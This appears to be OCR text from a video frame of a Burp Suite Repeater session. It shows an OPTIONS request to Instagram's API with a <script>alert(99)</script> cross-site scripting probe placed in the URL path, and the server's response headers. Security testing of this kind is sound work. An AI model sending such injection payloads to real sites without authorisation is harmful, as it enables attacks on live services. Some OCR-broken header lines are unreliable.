 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: https://i.instagram.com
Request
Pretty Raw \n Actions
1 OPTIONS /api/v1/accounts/send_verify_email/<script>alert(99)</script> HTTP/1.1
2 Host: i.instagram.com
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: */*
7 Access-Control-Request-Method: POST
8 Access-Control-Request-Headers: x-csrftoken,x-ig-app-id,x-ig-www-claim,x-instagram-ajax
9 Origin: https://www.instagram.com
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Dest: empty
14 Referer: https://www.instagram.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: Accept-Language, Cookie
4 Access-Control-Allow-Origin: https://www.instagram.com
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Headers: x-requested-with, content-type, accept, origin, authorization
7 Access-Control-Allow-Methods: GET, POST, PUT, PATCH, DELETE, OPTIONS
8 Access-Control-Max-Age: 7200
9 Date: Tue, 29 Dec 2020 22:47:56 GMT
10 Strict-Transport-Security: max-age=31536000
11 Cache-Control: private, no-cache, no-store, must-revalidate
12 Pragma: no-cache
13 Expires: Sat, 01 Jan 2000 00:00:00 GMT
14 X-Frame-Options: SAMEORIGIN
15 content-security-policy: report-uri https://www.instagram.com/security/csp_report/; defaul
pt-src 'self' https://instagram.com https://www.instagram.com https://*.www.instagram.com
stagram.com https://api.instagram.com https://i.instagram.com wss://www.instagram.com wss:
facebook.com; object-src 'none'; upgrade-insecure-requests
16 cross-origin-embedder-policy-report-only: require-corp;report-to="coep"
17 report-to: {"group": "coep", "max_age": 86400, "endpoints": [{"url": "/security/coep_report
18 origin-trial:
19 cross-origin-opener-policy-report-only: same-origin-allow-popups;report-to="coop"
20 X-Content-Type-Options: nosniff
21 X-XSS-Protection: 0
22 x-aed: 36
23 Access-Control-Expose-Headers: X-IG-Set-WWW-Claim
24 Set-Cookie: ig_did=E24EB2D7-A982-4C1C-9E1A-71AA3E15A90B; Domain=.instagram.com; expires=Th
Domain=.instagram.com; expires=Wed, 29-Dec-2021 22:47:56 GMT; Max-A
0,h3-27=":443"; ma=3600
INSPECTOR
Recording...
00:00:00
Search... 0 matches
Search... 0 matches
Done
3,405 bytes | 300 millis